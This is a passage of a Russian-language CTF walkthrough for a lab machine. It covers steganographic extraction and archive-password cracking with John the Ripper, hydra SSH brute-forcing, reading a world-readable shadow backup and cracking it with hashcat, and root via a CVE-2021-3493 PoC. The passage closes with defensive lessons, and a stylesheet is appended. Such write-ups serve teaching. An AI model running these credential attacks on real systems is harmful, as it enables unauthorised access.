<span class="go">getting file \journal.txt of size 3470998 as journal.txt (1179.4 KiloBytes/sec) (average 1179.4 KiloBytes/sec)</span>
</code></pre></div></td></tr></tbody></table></div>
</div>
</div>
</div>
</details>
<p>Внутри вышеупомянутой шары находился файл <code>journal.txt</code>.</p>
<h2 id="t1027003-t1110002-t1552001">Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001<a class="headerlink" href="#t1027003-t1110002-t1552001" title="Permanent link">¶</a></h2>
<h3 id="_3">Исследование файла<a class="headerlink" href="#_3" title="Permanent link">¶</a></h3>
<figure id="__screenshot_1">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-journal.webp" data-desc-position="bottom"><img alt="Содержимое файла journal.txt" src="../cblossom-journal.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 1:</span> Содержимое файла journal.txt</p>
</figcaption>
</figure>
<p>Содержимое файла закодировано с помощью base64. Для декодирования была использована утилита <code>base64</code> с флагом <code>-d</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>cat<span class="w"> </span>journal.txt<span class="w"> </span><span class="p">|</span><span class="w"> </span>base64<span class="w"> </span>-d<span class="w"> </span>&gt;<span class="w"> </span>result
</code></pre></div></td></tr></tbody></table></div>
<p>После декодирования содержимое не приобрело читабельный вид, но при использовании утилиты <code class="highlight">file</code> удалось обнаружить, что в результате декодирования было получено изображение формата png.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>file<span class="w"> </span>result<span class="w">         </span>
<span class="go">result: PNG image data, 1280 x 853, 8-bit/color RGB, non-interlaced</span>
</code></pre></div></td></tr></tbody></table></div>
<h3 id="_4">Стеганография<a class="headerlink" href="#_4" title="Permanent link">¶</a></h3>
<figure id="__screenshot_2">
<details class="note">
<summary>Полученное изображение</summary>
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-stego.webp" data-desc-position="bottom"><img alt="Изображение" src="../cblossom-stego.webp"></a></p>
</details>
<figcaption>
<p><span class="caption-prefix">Скриншот 2:</span> Полученное изображение</p>
</figcaption>
</figure>
<p>Для анализа изображения на наличие скрытых файлов был использован тул <code>stegpy</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>stegpy<span class="w"> </span>result
<span class="go">File _journal.zip succesfully extracted from result</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Применение <code>stegpy</code> позволило извлечь скрытый архив формата <code>zip</code>, при распаковке которого возникла ошибка, сообщающая о том, что архив повреждён.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>unzip<span class="w"> </span>_journal.zip
<span class="go">Archive:  _journal.zip</span>
<span class="go">file #1:  bad zipfile offset (local header sig):  0</span>
</code></pre></div></td></tr></tbody></table></div>
<p>В ходе дальнейшего анализа полученного архива была применена утилита <code>file</code>, с помощью которой удалось узнать, что файл является изображением формата <code>jpeg</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>file<span class="w"> </span>_journal.zip
<span class="go">_journal.zip: JPEG image data</span>
</code></pre></div></td></tr></tbody></table></div>
<p>В попытке восстановить поврежденный архив была предпринята попытка изменить магическое число файла на магическое число, присущее файлам с расширениям <code>.zip</code> (<code>50 4B 03 04</code>).</p>
<figure id="__screenshot_3">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-hexedit.webp" data-desc-position="bottom"><img alt="Изменение магического числа" src="../cblossom-hexedit.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 3:</span> Изменение магического числа в hexedit</p>
</figcaption>
</figure>
<p>Попытка с изменением магического числа увенчалась успехом, но в конечном итоге для распаковки архива потребовался пароль.</p>
<h3 id="_5">Работа с архивами<a class="headerlink" href="#_5" title="Permanent link">¶</a></h3>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>unzip<span class="w"> </span>_journal.zip
<span class="go">Archive:  _journal.zip</span>
<span class="go">[_journal.zip] Journal.ctz password: </span>
<span class="go">   skipping: Journal.ctz             incorrect password</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Для подбора пароля к архиву воспользовался связкой тулов <code>zip2john</code> + <code>JohnTheRipper</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code>$<span class="w"> </span>zip2john<span class="w"> </span>_journal.zip<span class="w"> </span>&gt;<span class="w"> </span>zip_hash.txt
ver<span class="w"> </span><span class="m">2</span>.0<span class="w"> </span>efh<span class="w"> </span><span class="m">5455</span><span class="w"> </span>efh<span class="w"> </span><span class="m">7875</span><span class="w"> </span>_journal.zip/Journal.ctz<span class="w"> </span>PKZIP<span class="w"> </span>Encr:<span class="w"> </span>TS_chk,<span class="w"> </span><span class="nv">cmplen</span><span class="o">=</span><span class="m">70461</span>,<span class="w"> </span><span class="nv">decmplen</span><span class="o">=</span><span class="m">70434</span>,<span class="w"> </span><span class="nv">crc</span><span class="o">=</span>0B987D84<span class="w"> </span><span class="nv">ts</span><span class="o">=</span><span class="m">0035</span><span class="w"> </span><span class="nv">cs</span><span class="o">=</span><span class="m">0035</span><span class="w"> </span><span class="nv">type</span><span class="o">=</span><span class="m">8</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Получшившийся после применения <code>zip2john</code> хэш необходимо передать <code>JohnTheRipper</code> для осуществления подбора пароля. В качестве словаря использовался <code>rockyou.txt</code>.</p>
<details class="note">
<summary>Результат работы JohnTheRipper</summary>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>john<span class="w"> </span>--wordlist<span class="o">=</span>rockyou.txt<span class="w"> </span>zip_hash.txt
<span class="go">Loaded 1 password hash (PKZIP [32/64])</span>
<span class="go">Press 'q' or Ctrl-C to abort, almost any other key for status</span>
<span class="go">[REDACTED]        (_journal.zip/Journal.ctz)     </span>
<span class="go">1g 0:00:00:00 DONE (2026-07-01 06:39) 50.00g/s 409600p/s 409600c/s 409600C/s 123456..whitetiger</span>
</code></pre></div></td></tr></tbody></table></div>
</details>
<p>При помощи полученного пароля было извлечено содержимое архива.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>unzip<span class="w"> </span>_journal.zip
<span class="go">Archive:  _journal.zip</span>
<span class="go">[_journal.zip] Journal.ctz password: </span>
<span class="go">  inflating: Journal.ctz </span>
</code></pre></div></td></tr></tbody></table></div>
<p>Внутри архива находился ещё один архив, который точно также требовал пароль для распаковки содержимого. Это архив формата <code>7z</code>, который является производной приложения Cherrytree, являющимся хранилищем заметок. Этот архив можно открыть в данном приложении.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>file<span class="w"> </span>Journal.ctz<span class="w"> </span>
<span class="go">Journal.ctz: 7-zip archive data, version 0.4</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Для того, чтобы осуществить подбор пароля для архива формата <code>7z</code>, воспользовался связкой тулов <code>7z2john</code> + <code>JohnTheRipper</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>7z2john<span class="w"> </span>Journal.ctz<span class="w"> </span>&gt;<span class="w"> </span>7z_hash.txt
<span class="go">ATTENTION: the hashes might contain sensitive encrypted data. Be careful when sharing or posting these hashes</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Полученный при использовании <code>7z2john</code> хэш необходимо вновь передать <code>JohnTheRipper</code> для подбора пароля. Использовался словарь <code>rockyou.txt</code>.</p>
<details class="note">
<summary>Результат работы JohnTheRipper</summary>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>john<span class="w"> </span>--wordlist<span class="o">=</span>rockyou.txt<span class="w"> </span>7z_hash.txt<span class="w"> </span>
<span class="go">Using default input encoding: UTF-8</span>
<span class="go">Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 256/256 AVX2 8x AES])</span>
<span class="go">[REDACTED]        (Journal.ctz)     </span>
<span class="go">1g 0:00:01:19 DONE (2026-07-01 06:55) 0.01264g/s 70.79p/s 70.79c/s 70.79C/s spartans..inferno</span>
</code></pre></div></td></tr></tbody></table></div>
</details>
<p>С получением пароля данный архив можно открыть в вышеупомянутом приложении Cherrytree. В результате появится упорядоченный список различных заметок.</p>
<figure id="__screenshot_4">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-cherrytree.webp" data-desc-position="bottom"><img alt="Cherrytree" src="../cblossom-cherrytree.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 4:</span> Приложение Cherrytree</p>
</figcaption>
</figure>
<h3 id="_6">Исследование записей<a class="headerlink" href="#_6" title="Permanent link">¶</a></h3>
<p>В одной из записей был обнаружен первый флаг.</p>
<figure id="__screenshot_5">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-jflag.webp" data-desc-position="bottom"><img alt="Флаг в дневнике" src="../cblossom-jflag.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 5:</span> Flag 1</p>
</figcaption>
</figure>
<p>Среди записей была обнаружена ещё одна примечательная: в ней автор рассказывал о составленном им списке паролей. Сам список паролей был прикреплен к одной из записей. Кроме того, было упомянуто имя <code>lily</code>. С учетом полученного имени пользователя и списка паролей было решено воспользоваться <code>hydra</code> для подбора пароля и дальнейшего подключения к ssh (22 порт).</p>
<details class="note">
<summary>Результат работы hydra</summary>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>hydra<span class="w"> </span>-l<span class="w"> </span>lily<span class="w"> </span>-P<span class="w"> </span>cherry-blossom.list<span class="w"> </span>ssh://10.113.182.130

<span class="go">Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-01 07:14:58</span>
<span class="go">[22][ssh] host: 10.113.182.130   login: lily   password: [REDACTED]</span>
<span class="go">1 of 1 target successfully completed, 1 valid password found</span>
</code></pre></div></td></tr></tbody></table></div>
</details>
<p>После успешного подбора пароля был осуществлён успешный вход по ssh за пользователя <code>lily</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span>
<span class="normal">6</span>
<span class="normal">7</span>
<span class="normal">8</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>ssh<span class="w"> </span>lily@10.113.182.130


<span class="gp">        #</span><span class="c1">####################################</span>
<span class="gp">        #</span><span class="c1">#########  Welcome, Lily  ##########</span>
<span class="gp">        #</span><span class="c1">####################################</span>

<span class="gp">lily@cherryblossom:~$ </span>
</code></pre></div></td></tr></tbody></table></div>
<h2 id="lateral-movement-t1003008-t1110002-t1021004">Lateral Movement и второй флаг — <code>T1003.008</code>, <code>T1110.002</code>, <code>T1021.004</code><a class="headerlink" href="#lateral-movement-t1003008-t1110002-t1021004" title="Permanent link">¶</a></h2>
<p>После успешного входа за <code>lily</code> было выполнено исследование окружение, которое в конечном итоге позволило обнаружить бэкап файла <code>shadow</code> по пути <code>/var/backups/shadow.bak</code>.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">lily@cherryblossom:/var/backups$ </span>ls<span class="w"> </span>-la

<span class="go">-r--r--r--  1 root shadow    1481 Feb  9  2020 shadow.bak</span>
</code></pre></div></td></tr></tbody></table></div>
<p>При исследовании окружения ранее было замечено наличие еще одной папки пользователя в директории <code>/home</code> по имени <code>johan</code>. Именно его хэш был извлечен из обнаруженного <code>shadow.bak</code>.</p>
<figure id="__screenshot_6">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-johanpass.webp" data-desc-position="bottom"><img alt="Содержимое shadow.bak" src="../cblossom-johanpass.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 6:</span> Содержимое shadow.bak</p>
</figcaption>
</figure>
<p>Для подбора пароля с использованием полученного хэша был применен тул <code>hashcat</code>. Использовался ранее полученный словарь в приложении Cherrytree.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>hashcat<span class="w"> </span>-a0<span class="w"> </span>-m1800<span class="w"> </span><span class="s1">'[REDACTED_HASH]'</span><span class="w"> </span>cherry-blossom.list
</code></pre></div></td></tr></tbody></table></div>
<p>С помощью полученного пароля был осуществлен вход за пользователя <code>johan</code>. В домашней директории пользовался находился второй флаг в файле <code>user.txt</code>.</p>
<figure id="__screenshot_7">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-userflag.webp" data-desc-position="bottom"><img alt="Флаг user.txt" src="../cblossom-userflag.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 7:</span> Flag 2</p>
</figcaption>
</figure>
<h2 id="t1068">Повышение привилегий, третий флаг — T1068<a class="headerlink" href="#t1068" title="Permanent link">¶</a></h2>
<p>После получения доступа к системе в качестве <code>johan</code> было принято решение воспользоваться тулом <code>Linux Exploit Suggester</code> для сканирования системы на предмет CVE, к которым она уязвима.</p>
<figure id="__screenshot_8">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-exploit_1.webp" data-desc-position="bottom"><img alt="Вывод LSE" src="../cblossom-exploit_1.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 8:</span> Результат работы LSE</p>
</figcaption>
</figure>
<p>Среди обнаруженных результатов выбор пал на <code>CVE-2021-3493</code>. Для эксплуатации уязвимости на целевую систему с помощью <code>scp</code> был перемещён PoC для данной CVE, который был заранее скомпиллирован на атакующей машине.</p>
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal">1</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="go">gcc exploit.c -o file_1 -static</span>
</code></pre></div></td></tr></tbody></table></div>
<p>Уязвимость была успешно эксплуатирована, и в конечном итоге были получены рут права в системе. Третий флаг находился по пути <code>/root/root.txt</code>. Все три флага были добыты.</p>
<figure id="__screenshot_9">
<p><a class="glightbox" data-type="image" data-width="100%" data-height="auto" href="../cblossom-rootflag.webp" data-desc-position="bottom"><img alt="Флаг root.txt" src="../cblossom-rootflag.webp"></a></p>
<figcaption>
<p><span class="caption-prefix">Скриншот 9:</span> Flag 3</p>
</figcaption>
</figure>
<h2 id="_7">Извлеченные уроки<a class="headerlink" href="#_7" title="Permanent link">¶</a></h2>
<ol>
<li><strong>Отключить возможность анонимного доступа к общим сетевым папкам</strong>. Именно из-за того, что к сервису SMB был возможен анонимный доступ, был получен файл, содержащий чувствительные данные, который в итоге привел к доступу к системе по ssh.</li>
<li><strong>Следить за правами доступа к чувствительным файлам в системе</strong>. Только потому, что найденный бэкап файла <code>shadow</code> предполагал права на чтение для всех пользователей, удалось извлечь хэш ещё одного пользователя в системе, который в конечном итоге привел к горизонтальному перемещению.</li>
<li><strong>Своевременно обновлять систему</strong>. Из-за отсутствия необходимых патчей система была уязвима к <code>CVE-2021-3493</code>.</li>
</ol>







  
    
  
  
    
  


  <aside class="md-source-file">
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Last update">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13.1c-.1 0-.3.1-.4.2l-1 1 2.1 2.1 1-1c.2-.2.2-.6 0-.8l-1.3-1.3c-.1-.1-.2-.2-.4-.2m-1.9 1.8-6.1 6V23h2.1l6.1-6.1zM12.5 7v5.2l4 2.4-1 1L11 13V7zM11 21.9c-5.1-.5-9-4.8-9-9.9C2 6.5 6.5 2 12 2c5.3 0 9.6 4.1 10 9.3-.3-.1-.6-.2-1-.2s-.7.1-1 .2C19.6 7.2 16.2 4 12 4c-4.4 0-8 3.6-8 8 0 4.1 3.1 7.5 7.1 7.9l-.1.2z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="16 сентября 2026 г. 17:23:19 MSK">16 сентября 2026 г. 17:23:19</span>
  </span>

    
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Created">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.47 15.08 11 13V7h1.5v5.25l3.08 1.83c-.41.28-.79.62-1.11 1m-1.39 4.84c-.36.05-.71.08-1.08.08-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8c0 .37-.03.72-.08 1.08.69.1 1.33.32 1.92.64.1-.56.16-1.13.16-1.72 0-5.5-4.5-10-10-10S2 6.5 2 12s4.47 10 10 10c.59 0 1.16-.06 1.72-.16-.32-.59-.54-1.23-.64-1.92M18 15v3h-3v2h3v3h2v-3h3v-2h-3v-3z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="16 сентября 2026 г. 17:23:19 MSK">16 сентября 2026 г. 17:23:19</span>
  </span>

    
    
    
  </aside>





                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../../..", "features": ["toc.follow", "header.autohide"], "search": "../../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../../assets/javascripts/bundle.d7400e89.min.js"></script>
      
    
  
<script id="init-glightbox">const lightbox = GLightbox({"touchNavigation": true, "loop": false, "zoomable": true, "draggable": true, "openEffect": "zoom", "closeEffect": "zoom", "slideEffect": "slide"});
document$.subscribe(()=>{ lightbox.reload(); });
</script></body></html>
</file>
<file: assets/stylesheets/main.ec1eaa64.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6;overflow-wrap:break-word}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;transition:color 125ms,background-color 125ms;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{cursor:help;text-decoration:none}.md-typeset [data-preview],.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset 